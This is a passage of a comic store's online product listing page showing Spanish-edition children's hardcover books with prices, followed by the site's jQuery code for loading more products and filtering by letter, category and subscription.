                                            <a target="_blank" aria-label="&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-">
                                                <img alt="&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4d4d4372-ee2e-428c-a1bd-d4e9ebb5e9b3.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-">

                                                    ¡Feliz Cumpleaños! (Happy Birthday To You! Spanish Edition), Happy Birthday To You! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $16.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4d4d4372-ee2e-428c-a1bd-d4e9ebb5e9b3" href="javascript:AjaxAddToCartPrePaid('4d4d4372-ee2e-428c-a1bd-d4e9ebb5e9b3',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-">
                                                <img alt="&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9c2084ef-0783-46f0-b221-c6c8f7a7b7d1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-">

                                                    ¡Han Robado El Cuadro De Lisa! / Someone Stole Lisa's Painting! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9c2084ef-0783-46f0-b221-c6c8f7a7b7d1" href="javascript:AjaxAddToCartPrePaid('9c2084ef-0783-46f0-b221-c6c8f7a7b7d1',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-">
                                                <img alt="&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/612deb4b-b4fc-41db-b99c-b4111f736b4f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-">

                                                    ¡Hay Un Molillo En Mi Bolsillo! (There's A Wocket In My Pocket Spanish Edition), There's A Wocket In My Pocket (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_612deb4b-b4fc-41db-b99c-b4111f736b4f" href="javascript:AjaxAddToCartPrePaid('612deb4b-b4fc-41db-b99c-b4111f736b4f',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;he-perdido-un-diente-spanish-edition-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;he-perdido-un-diente-spanish-edition-hardcover-book-">
                                                <img alt="&#161;he-perdido-un-diente-spanish-edition-hardcover-book-" id="image_id_22" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f80a6489-599d-4bbe-abd0-6465c9880a58.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;he-perdido-un-diente-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;he-perdido-un-diente-spanish-edition-hardcover-book-">

                                                    ¡He Perdido Un Diente!-Spanish Edition (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $12.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f80a6489-599d-4bbe-abd0-6465c9880a58" href="javascript:AjaxAddToCartPrePaid('f80a6489-599d-4bbe-abd0-6465c9880a58',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;he-perdido-un-diente-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;he-perdido-un-diente-spanish-edition-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">
                                                <img alt="&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" id="image_id_23" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/acb007d3-3b53-42bd-8d65-a29ecee5170d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">

                                                    ¡Hoy Volaré!-An Elephant And Piggie Book, Spanish Edition (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_acb007d3-3b53-42bd-8d65-a29ecee5170d" href="javascript:AjaxAddToCartPrePaid('acb007d3-3b53-42bd-8d65-a29ecee5170d',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="24" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                        <div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
                            <button aria-label="Load More" class="btn redbtn" type="button" onclick="GetmoreulProductList()">Load More</button>
                        </div>
                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = '';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/houseofheroescomics/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/houseofheroescomics/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/houseofheroescomics/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
